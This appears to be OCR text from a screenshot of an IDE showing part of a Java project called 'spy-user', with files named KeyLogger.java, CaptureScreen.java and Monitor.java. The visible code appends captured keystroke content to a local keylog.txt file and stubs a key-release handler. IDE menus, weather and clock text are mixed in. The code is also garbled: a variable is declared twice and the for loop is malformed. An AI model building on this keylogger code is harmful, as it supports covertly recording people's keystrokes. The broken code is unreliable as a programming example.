 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
184.0/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for (int i=o:i<cont.length())
62 out.write(cont);
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
82
Output
spy-user (run)
1
64:21
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:24
01-05-2023
3